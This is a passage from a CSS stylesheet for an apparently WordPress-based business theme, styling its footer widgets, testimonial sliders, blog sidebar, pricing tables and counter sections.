     padding: 65px 0 73px;
}
 .footer-middle.wpfd {
     padding: 0;
}
 .wpfdp {
     padding-top: 65px;
     padding-bottom: 80px;
}
 .footer-middle .widget h2 {
     margin-bottom: 28px;
     margin-top: 28px;
     position: relative;
}
 .footer-middle .widget h2:before {
}
 .footer-middle table#wp-calendar td, .footer-middle table#wp-calendar th {
     color: #fff;
}
 .footer-middle #archives-dropdown--1 {
     height: 34px;
}
 .footer-middle .widget h2 {
}
 .footer-middle .widget ul li:before {
}
 .footer-middle .tagcloud a {
}
 .footer-middle .widget ul {
     list-style: none;
}
 .footer-middle .widget ul li {
     margin-bottom: 10px;
}
 .footer-middle .widget ul li a, .footer-middle .widget ul li:before {
     -webkit-transition: .5s;
     transition: .5s;
}
 .footer-middle .widget ul li a:hover, .footer-middle .widget ul li:hover:before {
     color: #1789d9;
}
 .recent-portfolio-area {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -ms-flex-flow: row;
     flex-flow: row;
     -ms-flex-wrap: wrap;
     flex-wrap: wrap;
}
 .recent-portfolio {
     margin-bottom: 10px;
     margin-right: 10px;
}
 .recent-portfolio {
     width: 29.33%;
}
 .recent-portfolio-image img {
     width: 100%;
}
.em_footer_area.footer-middle .widget h2 {
    margin-bottom: 28px;
    margin-top: 28px;
    position: relative;
	font-size:22px;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li:before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text {
    color: #212d48;
}
.footer-middle .mc4wp-form-fields input::placeholder{
	color: #212d48;
}
 .widget ul li {
    margin-bottom: 10px;
}
.footer-widget.address, .footer-widget.address p {
    color: #17161a;
}
.footer-sociala-icon {
    clear: both;
    float: left;
    font-size: 18px;
    margin-right: 12px;
}
.footer-middle .mc4wp-form-fields p:nth-child(1) {
    margin-bottom: 22px;
}
.footer-middle .mc4wp-form-fields input {
    height: 50px;
    position: relative;
    background: transparent;
    width: 100%;
    line-height: 43px;
    color: #fff;
    border: 1px solid #e0a067;
    border-radius: 0px;
    padding-left: 10px;
}
.mc4wp-form-fields input {
    width: 67%;
    background: #1837d345;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 15px 30px;
    border: 2px solid #465ed9;
}
.footer-middle .mc4wp-form-fields button {
    position: absolute;
    height: 50px;
    border-radius: 0px;
    color: #fff;
    background: #E0A067;
    cursor: pointer;
    padding: 10px 15px;
    -webkit-transition: .5s;
    transition: .5s;
    border: none;
}
#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.footer-middle .widget h2 {
    color: #ffffff;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li::before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text, mc4wp-form-fields p, .mc4wp-form-fields, .footer-m-address p, .footer-m-address, .footer-widget.address, .footer-widget.address p, .mc4wp-form-fields p, .dt-description-area p, .dt-description-area .phone a, .dt-description-area .social-icons a, .recent-review-content h3, .recent-review-content h3 a, .recent-review-content p, .footer-middle .dt-description-area p, .footer-middle .recent-post-text h4 a, .footer-middle .recent-post-text .rcomment, .witr_sub_table span {
    color: #ffffff;
}
.footer-widget.address p {
    margin-bottom: 6px;
}
.dt-description-area .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    margin-right: 5px;
    margin-bottom: 5px;
	background: #20364d;
	transition:.5s;
}
.dt-description-area .social-icons a:hover {
    border-color: #1789d9;
	background: #1789d9;
}
.dt-description-area a img {
    margin: 26px 0;
}
/*======================== END FOOTER middle AREA CSS =========================*/
.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    background-color: #071728;
}
 .copy-right-text {
     text-align:left;
}
 .copy-right-text p {
     margin: 0;
     padding: 0;
}
 .footer-menu {
}
 .footer-menu ul {
     list-style: none;
     margin: 0px;
     padding: 0px;
}
 .footer-menu ul li {
     display: inline-block;
}
 .footer-menu ul li a {
     padding: 0 10px;
     display: block;
	 transition:.5s;
}
 .copy-right-text a:hover, .footer-menu ul li a:hover {
     color: #1789d9;
}
 .footer-menu ul li:last-child a {
     padding-right: 0px;
}
 .footer_style_3 .footer-menu ul li:first-child a {
     padding-left: 0px;
}
 .footer-menu ul ul {
     display: none;
}
.copy-right-text p, .footer-menu ul li a {
    color: #ffffff;
}
/*======================== END FOOTER BOTTOM AREA CSS =========================*/
/* about page area css */
.about_page_area {
    padding: 100px 0px 80px;
}
/* service page area css */
.dt_service_area2.dt_service_area.service_page_area {
    padding: 115px 0px 100px;
}
.testimonial_area2{
	background:#FFFFFF;
}
.testimonial_area2 .witr_section_title_inner h3 {
    color: #111;
    padding: 0px 0px 10px 0px;
}
.testimonial_area2 .em_test_thumb img {
    border-radius: 50%;
    width: 59px;
}
.testimonial_area2 .em_crating i {
    font-size: 18px;
}
.witr_client7{
    position: relative;
}
.witr_testiSlider {
    left: 0;
    right: 0;
    width: auto;
    height: auto;
    padding: 0 0 11px;
    margin: auto;
}
.witr_testiSlider .slick-slide.item{
/*     padding: 15px 0; */
    outline: none;
}
.wirt_TraSlider .slick-slide.item{
    outline: none;
}
.witr_testiSlider .slick-slide .witr_autho_thumb img {
    width: 81px;
    height: 81px;
    border-radius: 50%;
    display: inline-block;
}
.witr_content_test7{
    position: relative;
    padding: 0 180px;
}
.witr_content_test7 .em_crating {}
.witr_content_test7 .em_crating i {
    font-size: 18px;
}
.witr_content_test7 p {
    position: relative;
    font-size: 19px;
    line-height: 28px;
    z-index: 3;
    margin-bottom: 0;
    padding: 15px 0px 0px;
}
.witr_content_test7 p:after {
    position: absolute;
    left: 0;
    top: 42px;
    right: 0;
    content: "\f10e";
    font-family: fontAwesome;
    font-size: 110px;
    line-height: .8;
    z-index: -1;
    color: #eee;
}
.witr_content_test7 {
    position: relative;
    padding: 0 180px;
}
.witr_author_name {
    margin-top: 20px;
	z-index: 11;
    position: relative;
}
.witr_content_test7 h6{

}
.witr_content_test7 span{
    font-size: 18px;
}
.testimonial_area .witr_section_title {
    position: relative;
    padding-bottom: 25px;
}
/* home2 area css */
.home2_swiper_area{}

.witr_swiper_area .home2_swiper_area .witr_swiper_content h1{
    color: #FFFFFF;
    font-size: 16px;
    text-transform: uppercase;
}
.cal_to_toggole {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
}
 .home2_togole_area .single_image {
    margin: 10px 20px 0px 0px;
}
.togole_inner_area {
    background-color: #111111;
    border-radius: 10px 10px 10px 10px;
    padding: 50px 0px 50px 10px;
    display: flex;
}
 .home2_togole_area .all_cal_color h3 {
    color: #FFFFFF;
}
 .home2_togole_area  .all_cal_color h2 {
    color: #FFFFFF;
}
 .home2_togole_area .dt_content h2,  .home2_togole_area .dt_content h3 {
    font-size: 26px;
    padding: 4px 0;
}
 .home2_togole_area .dt_button.no_margin {
    margin-top: 0;
    width: 60%;
}
.home2_togole_area .dt_button a {
    padding: 18px 35px;
    display: inline-block;
    font-size: 18px;
    -webkit-transition: 1s;
    transition: 1s;
    margin-right: 15px;
    font-weight: 500;
    border-radius: 30px;
}
.home2_togole_area .dt_button a, .home2_togole_area .witr_case_btnb a:hover {
    background: #1789d9;
}
.home2_togole_area .dt_button a, .home2_togole_area .dt_button a:hover, .home2_togole_area .dt_video_inner i {
    color: #fff;
}
.home2_togole_area .single_image_area {
    text-align: right;
}
 .home2_togole_area .all_cal_color a:hover, .home2_togole_area .all_cal_color button:hover {
    color: #111111;
    background-color: #FFFFFF;
    border-style: default;
}
.dt_service_area2.dt_service_area.home2_service_area {
    padding: 125px 0px 110px;
}
.home2_project_area {
    background-image: url("images/port-bg-img.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    padding: 125px 0px 130px;
}
.dt_about_area.about_page_area_about.home2_about {
    padding: 130px 0px 130px;
}
.counter_up_area.home2_counter {
    margin-top: -100px;
    margin-bottom: 0px;
}
.dt_team_area.home2_team {
    padding: 130px 0px 240px;
}
.why_choose_area.about_page_area.home2_why_choose {
    padding: 55px 0px 130px;
}
.home2_togole_area {
    position: relative;
    margin-bottom: -100px;
}
.dt_blog_area.home2_blog_area {
    padding: 230px 0px 100px;
}
#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.port_3column_area .witr_section_title_inner p {
    width: 39%;
}
/* testimonial area3 css */
.testimonial_area3 {
    padding: 110px 0px 145px;
}
.witr_testomonial_area {
	width:80%;
	margin: auto;
}
.witr_background_test{
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.1);
	margin-top:50px;
	margin-bottom:60px;
}
.witr_testi_main {
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.1);
    text-align: center;
    padding: 50px 0px;
    width: 70%;
    margin: auto;
    margin-top: -50px;
    margin-bottom: -50px;
}
.witr_test_part {
    float: left;
    margin-left: 215px;
    margin-right: -165px;
}
.witr_test_part img {}
.witr_ns_part{}
.witr_ns_part h6 {
	font-size: 22px;
    margin-top: 10px;
}
.witr_ns_part i {
    font-size: 17px;
    font-weight: 500;
}
.witr_test_content{}
.witr_test_content p {
    width: 88%;
    margin: auto;
    margin-top: 30px;
}
.witr_test_name{
	margin: 30px 0 15px;
}
.witr_test_name li{
	list-style:none;
}

.witr_test_name i{
    font-size: 18px;
}
.witr_background_test, .witr_testi_main {
    border-top: 2px solid #1789d9;
    border-bottom: 2px solid #1789d9;
}
.testimonial_area3 .slick-dots {
    margin-bottom: -15px;
}
.testimonial_area3 .slick-dots li button {
    width: 50px;
    height: 15px;
    border-radius: 3px;
}
.testimonial_area3 .witr_test_name i {
    font-size: 22px;
}
/*========================  BREADCRUMB AREA CSS =========================*/
 .breadcumb-blog-area {
     padding: 60px 0 65px;
     background-color: #f7f7f7;
     background-position: center top;
     background-repeat: no-repeat;
     background-size: cover;
     position: relative;
}
 .breadcumb-inner h2 {
     font-size: 36px;
}
.breadcumb-area {
    background-image: url("images/breadcump-bg.jpg");
    padding: 125px 0px;
    background-color: rgba(0,0,0,0.39);
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
}
 .breadcumb-area:before, .breadcumb-blog-area:before {
     position: absolute;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     content: "";
}
.breadcumb-inner ul, .breadcumb-inner ul span a, .breadcumb-inner li, .breadcumb-inner li a {
    color: #ffffff;
    font-display: swap;
}
 .breadcumb-inner ul {
     font-weight: 600;
}
.breadcumb-inner li {
    display: inline-block;
    margin: 0 2px;
    color: #fff;
    font-weight: 600;
}
.breadcumb-inner li:nth-last-child(-n+1) {
    color: #821F05;
    color: #fff;
    font-weight: 600;
}
 .breadcumb-inner li a {
     font-weight: 600;
     color: #fff;
}
 .breadcumb-inner li a:hover{
     color: #821F05;
}
 .brpt h2 {
     color: #fff;
     font-size: 40px;
}
 .lcase {
     text-transform: lowercase;
}
 .ucase {
     text-transform: uppercase;
}
 .ccase {
     text-transform: capitalize;
}
/* =============== blog left sidebar css =============== */
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #1789d9 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #1789d9;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #1789d9;
}
.tagcloud a:hover {
    background: #1789d9;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #1789d9;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.dt-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.dt-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.dt-blog-thumb {
    overflow: hidden;
}
.dt-blog-thumb a {
    display: block;
	position: relative;
}
.dt-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.dt-single-blog:hover .dt-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.dt-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.dt-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.dt-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.dt-blog-meta.post_blog h2 a:hover{
	color:#1789d9;
}
.dt-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.dt-blog-meta-left a, .dt-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.dt-blog-meta-left i {
    color: #1789d9;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #1789d9;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .dt-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:##999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #1789d9;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.dt_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.dt_btn:hover {
    background:#1789d9;
	border-color:#1789d9;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.dt-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.dt-single-icon-inner {
    text-align: center;
}
.dt-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.dt-single-icon-inner a:hover {
    background: #1789d9 ;
    border-color: #1789d9 ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 10px;
}
.recent-post-image img {
    width: 75px;
    margin-top: 8px;
}
/*========================
EM40 SCROLL TOP CSS
=========================*/
#scrollUp {
    background: #1789d9;
    bottom: 30px;
    color: #fff;
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    right: 100px;
    text-align: center;
    border-radius: 5px;
    width: 40px;
}
#scrollUp i {
    color: #fff;
    font-weight: 900;
}
 .witr_case:hover .slick-prev, .witr_case:hover .slick-next, .service_active:hover .slick-prev, .service_active:hover .slick-next, .feature_active:hover .slick-prev, .feature_active:hover .slick-next, .event_active:hover .slick-prev, .event_active:hover .slick-next, .imagess_area:hover .slick-prev, .imagess_area:hover .slick-next, .witr_ds_content_area:hover .slick-prev, .witr_ds_content_area:hover .slick-next, .blog_wrap:hover .slick-prev, .blog_wrap:hover .slick-next, .witr_team_area_c:hover .slick-prev, .witr_team_area_c:hover .slick-next, .images_area:hover .slick-prev, .images_area:hover .slick-next, .testomonial-slide:hover .slick-prev, .testomonial-slide:hover .slick-next, .Screenshots-slide:hover .slick-prev, .Screenshots-slide:hover .slick-next, .mobile-slide:hover .slick-prev, .mobile-slide:hover .slick-next, .mobile-slide-7:hover .slick-prev, .mobile-slide-7:hover .slick-next, .witr_islidess_slick:hover .slick-prev, .witr_islidess_slick:hover .slick-next, .testomonial:hover .slick-prev, .testomonial:hover .slick-next{
    opacity:1;
}
/* slick prev slick next css */
/*======== slick ========*/
 .slick-prev, .slick-next {
     font-size: 0;
     position: absolute;
     display: block;
     padding: 0;
     cursor: pointer;
     color: #fff;
     outline: none;
     background: #1789d9;
     z-index: 9;
     opacity: 0;
     border-radius: 0px;
     box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
     width: 48px;
     height: 48px;
     line-height: 48px;
     top: 50%;
     transform: translate(0px, -50%);
     transition: .5s;
     border: 0px solid #17161a;
}
 .slick-prev {
     left: -65px;
}
 .slick-next {
     right: -65px;
}
 .slick-prev.slick-disabled, .slick-next.slick-disabled{
     background: #E0A067;
}
 .witr_ds_content_area .slick-prev {
     left: 15px;
}
 .witr_ds_content_area .slick-next {
     right: 15px;
}
 .slick-prev:before, .slick-next:before {
     color: #fff;
     font-size: 25px;
     -webkit-transition: all 0.3s ease 0s;
     transition: all 0.3s ease 0s;
     content: "\eac9";
     font-family: IcoFont!important;
     line-height: inherit;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .slick-next:before {
     content: "\eaca";
         font-family: IcoFont!important;
}

 .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
     color: #fff;
}
 .blog_active:hover .slick-prev, .blog_active:hover .slick-next{
	 opacity:1;
 }
button:focus {
    outline: none;
    outline: none;
}
.slick-next:focus, .slick-next:hover, .slick-prev:focus, .slick-prev:hover {
    background: #191f2d;
}
/* service page area css */
.em_service_area {
    padding: 100px 0px 70px;
}
.em_single_service {
    border-radius: 5px 5px 5px 5px;
    padding: 60px 35px 10px 35px;
	box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 9%);
    text-align: center;
	transition:.9s;
	margin-bottom:30px;
}
.service_icon i {
    color: #3757F7;
    font-size: 55px;
    transform: rotate(0deg);
	transition:.5s;
}
.service_inner_content h3 {
    padding: 20px 0px 0px 0px;
}
.service_inner_content h3 a {
    transition: .5s;
    margin-top: 10px;
    display: inline-block;
}
.service_inner_content p {
    padding: 22px 0px 30px 0px;
    transition: .5s;
}
.em_single_service:hover{
    background-color: transparent;
    background-image: linear-gradient(90deg, #001EB6 0%, #3757F7F0 100%);
}
.em_single_service:hover .service_icon i,
.em_single_service:hover .service_inner_content h3,
.em_single_service:hover .service_inner_content h3 a,
.em_single_service:hover .service_inner_content p{
	color:#fff;
}

.service_page_pricing {
    margin-top: -315px;
    padding-bottom: 80px;
}
/* pricing area2 css */
/* pricing plane area css */
.pricing_plane_area2 {
    padding: 100px 0px 80px;
    background: #FFFFFF;
}
.pricing_plane_area2 .witr_section_title {
    position: relative;
    padding-bottom: 50px;
}
.dt_pricing_plane_inner {
    background: #FFFFFF;
    border-radius: 0px;
    transition: .5s;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
    margin-bottom: 20px;
}
.dt_pricing_top_box {
    background-image: url("images/port-3.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 26px 28px 40px;
    position: relative;
}
.top_box_bg2{
	background-image: url("images/port-2.jpg");
}
.top_box_bg3{
	background-image: url("images/port-1.jpg");
}
.dt_pricing_top_box::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-image: linear-gradient(90deg, #001EB6E6 0%, #3757F7C9 100%);
    transition: .5s;
}
.dt_pricing_top_box h5 {
    color: #fff;
    z-index: 999;
    position: relative;
    font-size: 18px;
    margin-top: 10px;
    font-weight: 400;
}
.dt_pricing_top_box h2 {
    color: #fff;
    position: relative;
    padding-top: 8px;
    font-size: 30px;
}
.dt_pricing_top_box h3 {
    color: #fff;
    position: relative;
    font-size: 27px;
    text-align: right;
    padding-top: 20px;
    margin-bottom: -12px;
}
.dt_pricing_top_box span {
    font-size: 25px;
    font-weight: 500;
}
.dt_pricing_icon {
    position: absolute;
    top: 130px;
    left: 55px;
    z-index: 9;
}
.dt_pricing_icon i {
	margin-right: 10px;
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 100px;
    line-height: 100px;
    background: #FFF;
    text-align: center;
    border-radius: 100%;
    color: #0C72FE;
    z-index: 999;
    box-shadow:0px 0px 30px 0px rgb(0 0 0 / 9%);
}
.price_right_list ul li {
    padding: 7px 0px 0px 0px;
    font-size: 17px;
    margin-bottom: 15px;
}
.price_right_list {
    padding: 75px 30px 30px;
}
.price_list {
    padding-left: 35px;
    padding-top: 65px;
    padding-bottom: 35px;
    background: #FFFFFF;
    border-radius: 0px 0px 10px 10px;
    z-index: 999;
    position: relative;
    box-shadow:0px 0px 30px 0px rgb(0 0 0 / 9%);
	margin-left: 0px;
}
.price_right_list ul li span i {
    font-size: 17px;
	margin-right:10px;
}
.dt_pricing_btn{
	text-align:center;
	transition:.5s;
}
.dt_pricing_btn a {
    font-size: 16px;
    padding: 17px 30px;
    display: block;
    color: #fff;
    transition: 1s;
    background-color: transparent;
    background-image: linear-gradient(90deg, #3757F7 0%, #001EB6 100%);
    border-style: none;
    z-index: 999;
    position: relative;
    font-weight: 700;
}
.dt_pricing_btn a:hover{
	color: #FFFFFF;
    background-color: transparent;
    background-image: linear-gradient(90deg, #001EB6 0%, #3757F7E8 100%);
}
/* counter page area css */
/* counter area 3 css */
.counter_area3 {
    background: #FFFFFF;
    padding: 90px 0px 70px;
}
/*====== style 6 ======*/
.witr_counter_6.witr_counter_single {
    background: #fff;
    padding: 28px 25px 25px;
    box-shadow: 0 5px 20px 0 #0000000d;
}
.witr_counter_6 .wirt_new_iner {
    background: #1789d9;
    padding: 38px 0px 35px;
    border-radius: 5px;
    width: 29%;
    text-align: center;
    transform: skewY(356deg);
}
.wirt_counter_tiner {
    text-align: left;
}
 .witr_counter_6 .witr_counter_number_inn h3, .witr_counter_6 .witr_counter_number_inn span {
     font-size: 31px;
     color: #fff;
}
 .witr_counter_6 .witr_counter_number_inn {
     overflow: inherit;
}
.counter_area3 .witr_counter_number_inn h3, .counter_area3 .witr_counter_number_inn span {
    font-size: 31px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.counter_area3 .wirt_new_iner {
    float: left;
    margin-right: 20px;
}
.counter_area3 .all_counter_color h4, .counter_area3 .all_counter_color h1 {
    color: #000;
    font-size: 20px;
    margin-bottom: 3px;
}
.counter_area3  .witr_counter_6.witr_counter_single {
    margin-bottom: 20px;
}
.dt_page_counter_area {
    background-image: url("images/service-bg1.jpg");
    background-position: center center;
    background-size: cover;
    position: relative;
    padding: 90px 0px 90px;
}
.single_counter {
    position: relative;
    padding: 20px 0px 25px;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    border: 1px solid #324452;
    border-radius: 5px;
}
 .counter_icon {
     margin-top: 7px;
}
 .single_counter:hover .counter-icon{
     color:#fff;
}
 .single_counter:hover {
     background:#1789d9;
     border-color:#1789d9;
}
 .counter_icon i {
     display: inline-block;
     font-size: 30px;
     text-align: center;
     display: block;
}
 .countr_text > h1 {
     display: inline-block;
     font-size: 45px;
     font-weight: 600;
     -webkit-transition: .3s;
     margin: 0;
     transition: .3s;
}
.countr_text > h3 {
    display: inline-block;
    font-size: 40px;
}
.countr_text span {
    transition: .5s;
    display: inline-block;
    font-size: 35px;
    font-weight: 700;
}
